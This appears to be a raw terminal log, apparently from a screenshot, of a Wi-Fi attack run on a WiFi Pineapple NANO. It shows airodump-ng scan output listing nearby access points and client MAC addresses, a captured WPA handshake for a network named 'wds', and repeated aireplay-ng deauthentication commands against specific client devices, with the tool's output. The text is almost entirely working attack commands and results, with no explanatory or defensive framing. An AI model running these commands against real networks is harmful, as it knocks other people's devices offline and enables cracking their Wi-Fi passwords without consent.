 CH 13 ][ Elapsed: 26 mins ][ 2023-11-12 23:56 ][ WPA handshake: 24:CF:24:07:0A:28
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:03:7F:BF:B6:C8 -23 2257 0 0 11 260 OPN Freewifi
02:03:7F:BF:B6:C8 -24 2242 9548 16 11 260 WPA2 CCMP PSK test
BE:03:58:86:8D:CD -40 746 0 0 1 260 WPA2 CCMP PSK DIRECT-VVLN
56:48:1D:7A:D6:1C -38 770 73 0 1 54 WPA2 CCMP PSK realme X
A4:39:B3:90:5E:1F -74 1697 1617 0 6 54 WPA2 CCMP PSK wds
24:CF:24:07:0A:28 -88 518 1142 0 6 54 WPA2 CCMP PSK wds
CA:B6:D3:E8:D5:8C -88 291 2 0 11 54 WPA2 CCMP PSK CU_jPn2
8C:DE:F9:50:4B:16 -92 258 0 0 1 54 WPA2 CCMP PSK 301
BSSID STATION PWR Rate Lost Frames Notes Probes
(not associated) CC:47:40:98:00:72 -51 0 - 1 0 18
02:03:7F:BF:B6:C8 70:F1:1C:44:D7:7E -44 0e- 0e 150 9543
56:48:1D:7A:D6:1C BC:03:58:86:8D:CD -38 1e- 6e 0 32 realme X
A4:39:B3:90:5E:1F 72:D2:CD:2F:05:E3 -58 1e- 1 0 35 wds
A4:39:B3:90:5E:1F BE:B3:0C:56:F2:4F -36 2e- 1e 6 2707 EAPOL wds
A4:39:B3:90:5E:1F E2:E9:F7:58:99:22 -76 2e- 6 0 767
A4:39:B3:90:5E:1F B4:6D:C2:23:E0:33 -85 2e- 1 0 76
A4:39:B3:90:5E:1F 44:29:1E:68:B9:BA -92 2e- 1e 0 13
24:CF:24:07:0A:28 FE:F5:6F:B8:49:7A -1 1e- 0 0 35
24:CF:24:07:0A:28 1E:25:99:03:E3:E4 -1 1e- 0 0 476
24:CF:24:07:0A:28 7A:F3:47:63:7F:19 -93 2e- 1 0 5 wds
24:CF:24:07:0A:28 86:AD:19:E4:A2:9F -61 2e- 1e 0 374 wds
24:CF:24:07:0A:28 42:66:08:36:41:D5 -74 2e- 5e 0 215 wds_5G
24:CF:24:07:0A:28 BA:85:0F:E2:16:71 -65 0 - 1e 0 426 c5-827,wds
24:CF:24:07:0A:28 26:E1:3E:10:89:68 -86 2e- 1 19 665
24:CF:24:07:0A:28 16:0D:3F:FD:FD:1A -65 0e- 1e 454 4557 EAPOL wds,�к����
24:CF:24:07:0A:28 DA:28:10:88:1E:C8 -70 2e- 1 26 460 wds
WiFi Pineapple
NANO
2.7.0
With OpenWRT 19.07.2
root@Pineapple:~# aireplay-ng -0 5 -a "24:CF:24:07:0A:28" -c "16:0D:3F:FD:FD:1A" wlan
1mon
Invalid destination MAC address.
"aireplay-ng --help" for help.
root@Pineapple:~# aireplay-ng -0 5 -a "24:CF:24:07:0A:28" -c "16:0D:3F:FD:FD:1A" wlan1m
on
23:48:17 Waiting for beacon frame (BSSID: 24:CF:24:07:0A:28) on channel 6
23:48:17 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 0| 0 ACKs]
23:48:19 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [22| 4 ACKs]
23:48:19 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 5| 4 ACKs]
23:48:20 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 0| 0 ACKs]
23:48:21 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 0| 0 ACKs]
root@Pineapple:~# aireplay-ng -0 5 -a "24:CF:24:07:0A:28" -c "16:0D:3F:FD:FD:1A" wlan1m
on
23:48:52 Waiting for beacon frame (BSSID: 24:CF:24:07:0A:28) on channel 6
23:48:55 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 5| 7 ACKs]
23:48:55 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 0| 0 ACKs]
23:48:56 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [16|21 ACKs]
23:48:57 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 6| 6 ACKs]
23:48:58 Sending 64 directed DeAuth (code 7). STMAC: [16:0D:3F:FD:FD:1A] [ 6| 0 ACKs]
root@Pineapple:~# aireplay-ng -0 5 -a "24:CF:24:07:0A:28" -c "1E:25:99:03:E3:E4" wlan1m
on